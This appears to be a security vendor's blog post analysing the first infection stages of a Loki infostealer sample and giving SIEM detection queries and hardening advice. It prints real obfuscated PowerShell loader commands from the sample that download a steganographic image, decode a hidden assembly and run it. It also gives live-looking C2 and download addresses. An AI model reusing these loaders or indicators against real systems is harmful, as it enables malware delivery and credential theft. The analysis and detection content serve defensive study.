

# Hiding in Plain Sight: The Subtle Art of Loki Malware's Obfuscation

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## Background

While browsing through recent uploads in [MalwareBazaar](#) — a comprehensive database of known malware samples — we discovered a [Loki](#) malware sample belonging to a previously unexamined malware family.

[Loki](#) is a type of information-stealing malware known for exfiltrating sensitive data, such as credentials, cryptocurrency wallets, and other personal information, often targeting Windows systems. It typically employs various techniques for persistence, obfuscation, and communication with its command-and-control (C2) servers, making it a significant threat in the cyber landscape.

Intrigued by its potential uniqueness, we selected it for further analysis. In this blog, we will focus exclusively on the initial stages of the infection.




Date	File Name	File Type	Malware Family	Command and Control (C2) Servers
2024-11-05 07:32	b635c6fc99bde193d61...	exe	base64-decoded exe	abuse_ch
2024-11-05 07:31	706e2d312d3693ccd38...	hta	Loki	abuse_ch

image-20241106-083707

MalwareBazaar Sample


## Sample Analysis

During dynamic analysis, the sample exhibited several familiar behaviors often observed in other malware we've encountered regularly. However, as we dug deeper, we noticed a range of underlying functions that set it apart. Interestingly, at the time of this analysis, the initial delivery sites for this malware were still active.



Downloading the payload from the site

With the [sample](#) downloaded, let's dive into the analysis. The initial HTA file contains multiple layers of URL encoding. After decoding, we found the payload was further obfuscated using Base64 encoding and a character substitution technique.



Decoding the HTA payload in CyberChef

We obtained a PowerShell command that, once decoded, revealed the following.

Syntax Highlighter

This is the decoded code:

Syntax Highlighter

The payload uses PowerShell to execute additional actions. Specifically, it loads `urlmon.dll` and leverages its functions to download a payload from the URL

`hxxp://104[.]168[.]7[.]52/35/picturewithattitudeeventforallthings.tif`. Once downloaded, this file is saved as `picturewithattitudeeventforallthings.vbs` under `%user%\AppData\Roaming\` directory.

After the VBS file was executed with `wscript.exe`, the following command was executed:

Syntax Highlighter

Once again, Base64 encoding and junk character insertion were used to obfuscate the command. The purpose of this command is to download an image from Google Drive at the URL `hxxps://drive[.]google[.]com/uc?export=download&id=1UyHqwrnXC1KBJ3j63L11t2StVgGxbSt0`.

[Steganography](#) has been applied to the image to conceal additional Base64-encoded instructions.



Google Drive hosted image

The script retrieves the hidden obfuscated, reversed Base64 payload from the Google Drive image, decodes it, loads it as a .NET assembly, and then invokes a method within that assembly. Each step includes layers of obfuscation—such as string concatenation, junk insertion, Base64 reversal, and dynamic replacements—to hinder analysis and evade detection. This technique, commonly used in malware, allows malicious code to be loaded dynamically without being directly written to disk.

Here is the Base64-encoded payload, which was embedded in reverse order within the image.



is a list of key sources required for our detection strategy with [guardsix SIEM](#):

### 1. Windows

- Process creation with command-line auditing should be enabled.

### 2. Windows Sysmon

- To get started, you can [use our sysmon baseline](#) configuration.

### 3. Network Logs

- Firewall, IDS/IPS logs

Below is a list of vendor alerts that can help detect the aforementioned techniques used by malware.

#### 1. Suspicious MSHTA Process Pattern

The initial payload execution of `.vbs` was done with `mshta.exe` a Windows internal binary. This alert can detect such behavior as it looks for the execution of `mshta.exe` from suspicious locations or the execution of file from a non-standard path.

Syntax Highlighter

#### 2. Suspicious PowerShell Parameter Substring Detected

Given that many of the attack steps utilized PowerShell and its cmdlets, this alert detects the use of suspicious PowerShell commandlets commonly linked to malicious activities, such as executing Base64-encoded payloads or downloading remote files through PowerShell cmdlets.

Syntax Highlighter

The screenshot shows a SIEM alert interface. At the top, there is a search bar with the text "label='Process' label=Create" and a "Use wizard" button. Below the search bar, a PowerShell command is displayed in a syntax-highlighted format:

```
"process" IN ["*\powershell.exe", "*\pwsh.exe"]
command IN [ "*" -nopr*", "*" -nonin*", "*" -ec*", "*" -en*", "*" -executionp*", "*" -e* bypass*", "*" -sta
*", "*"FromBase64String*", "*"irm*ex*", "Invoke-RestMethod*Invoke-Expression*" ]
| chart count() by command
```

Below the command, there is a "48 logs" section with a "command" filter. The first log entry shows the full command being executed:

```
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -windowstyle hidden -executionpolicy bypass -NoProfile -command "(('iXKim'+ag+'eUrl = NQ0https://
drive.google+'.com/uc?export=download&id=1UyHqwrnXCiKBJ3j63L1t25tVgGxbSt0 NQ0;iXKwebClient = New-Object Sy'+stem.Net.W'+ebClient;iXK'+imageBytes =
iX'+KwebClient.DownloadData(iXKimageUrl);iXKimageText = [System.Text.Encoding]::'+UTF8.GetString(iXKimageBytes);iXKstartFlag = NQ0<<BASE64_START>>NQ0;iXKendFlag =
NQ0<<BASE64_END>>NQ0;iXKstartIndex = iXKimageText.IndexOf(iXKstartFlag);iXKendIndex = iXKimageText.IndexOf(iXKendFlag);iXKstartIndex -ge 0 -and iXKend'+Index -gt
iXKstartIndex;iXKstartIndex += iXKstartFlag+'.Length;iXKbase64.Length = iXKendIndex+' - iXKstartin'+dex;iXKbase64.Command = iXKimageText.Substrin'+g(iXKst'+artIndex,'+
iXKbase64.Length);iXKbase64Reversed = -jo'+in (iXKba'+se64.Command.ToCharArray() 2CQ ForEach-Object { iXK_ }]-1..(iXKbase64Co'+mmand.Length));iXKcommandBytes =
[System.Co'+nvert]::FromBase64String(iXKbase64Reversed);iXKloadedAssembly = [System.Reflection.Assembly]::Load(iXKcommandBytes);iXKvaimethod =
[dnlib.IO.Home].GetMethod(NQ0VAINQ0);iXKvaimethod.I'+nvoke(iXKnull, @(NQ0txt.UllPMS/53/25.7.861.401//:ptthNQ0, NQ0desativadoNQ0, NQ0desativado'+NQ0,
NQ0desativadoNQ0, NQ0aspnnet_regbrowsersNQ0, NQ0desativadoNQ0,
NQ'+0desativadoNQ0,NQ0desativadoNQ0,NQ0desativadoNQ0,NQ0desativa'+doNQ0,NQ0desativadoNQ0,NQ0desat'+ivadoNQ0,NQ01NQ0,NQ0desativadoNQ0));'.REplace('2CQ',...
[sTriNg][char]36).REplace([char]78+[char]81+[char]48),[sTriNg][char]39) | . ( $shELID[1]+$sHeLlID[13]+'X' )"
```

The second log entry shows the execution path:

```
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -Ex BYPaSS -NOP -W 1 -C dEVlcEcrEDEnTIAIDePIOYmENT.Exe
```

The third log entry shows the command being executed:

```
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -command $Codigo =
'KCdpWEtpbSscrJ2FnJysnZVYbCA9IE5RMGh0dHBzO18vZHJpdmUuZ29vZ2xJysnLmNvbS91Yz9leHBvcnQ9ZG93bmxvYWQmaWQ9MVV5SHF3cm5YQ2xLQkozajYzTGwxdDJtdFZnR3hiU3...
$OWjuxd = [system.Text.Encoding]::UTF8.GetString([system.Convert]::Frombase64String($Codigo));powershell.exe -windowstyle hidden -executionpolicy bypass -NoProfile -command
$OWjuxd
```

### 3. Usage of Web Request Command

Multiple stages of payloads were downloaded, so this alert can be used to detect such events where Windows binary and powershell commandlets have been used to download files.

Syntax Highlighter

### 4. Suspicious File Execution Using Wscript or Cscript

The VBS payload was executed using `wscript.exe`, making this alert effective for detecting the execution of scripting files such `vbs` files via `wscript.exe` or `cscript.exe`.

Syntax Highlighter

```
label="Create" label="Process"
"process" IN ["**\wscript.exe", "**\cscript.exe"]
command IN ["**.jse*", "**.vbe*", "**.js*", "**.vba*", "**.vbs*", "**.wsf*"] command IN ["**C:
\Users*", "**\AppData\Local*", "**\ProgramData*", "**\Temp*"]
-parent_process = "**\winzip*" -command="**.json*"
| chart count() by user,host,"process",command
```

user	host	process	command
wadmin	dev	C:\Windows\SysWOW64\wscript.exe	"C:\Windows\System32\WScript.exe" "C:\Users\wadmin\AppData\Roaming\picturewithattitudeevenbetterforallthin.vbs"
wadmin	dev	C:\Windows\System32\wscript.exe	"C:\Windows\System32\WScript.exe" "C:\Users\wadmin\AppData\Roaming\picturewithattitudeevenbetterforallthin.vbs"
wadmin	dev	C:\Windows\SysWOW64\wscript.exe	"C:\Windows\System32\WScript.exe" "C:\Users\wadmin\AppData\Roaming\picturewithattitudeevenbetterforallthin.vbs"
wadmin	dev	C:\Windows\System32\wscript.exe	"C:\Windows\System32\WScript.exe" "C:\Users\wadmin\AppData\Roaming\picturewithattitudeevenbetterforallthin.vbs"

## Recommendations

- **Block Execution of Suspicious File Types and Windows Binaries:**  
Block potentially exploited file types such as `.vbs`, `.hta`, and `.msi`, which are commonly used by threat actors for payload distribution. Allow exceptions only for trusted system processes or specific users to avoid disrupting legitimate use cases.
- **Restrict User Permissions and Software Installation:**  
Limit users' ability to install and run unauthorized software.
- **Regular Software Updates:**  
Ensure devices, browsers, and other software applications are regularly updated to protect against known vulnerabilities and cyber threats.
- **Implement Endpoint Detection and Response (EDR) Solutions:**  
Deploy advanced EDR tools to monitor suspicious activity, especially around script execution and binary downloads. This helps detect malware behaviors early, particularly when unconventional techniques, like those seen in the Loki malware analysis, are used.
- **Monitor and Restrict Web Browsing:**  
Monitor users' web browsing habits and restrict access to potentially harmful websites or content that could

lead to malware downloads.

- **Enhance System Monitoring and Logging:**

Proper logging, asset visibility, and system monitoring are critical for cybersecurity. Implement regular auditing to track user activity and identify anomalies. Comprehensive log collection across all systems is essential for effective threat detection and analysis

- **Ensure Proper Log Retention and Visibility:**

Establish a log retention policy to store system and network logs for at least six months. This will provide sufficient data to trace the origin and timeline of any security incident, ensuring a comprehensive response.

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Source: <https://logpoint.com/en/blog/emerging-threats/hiding-in-plain-sight-the-subtle-art-of-loki-malwares-obfuscation>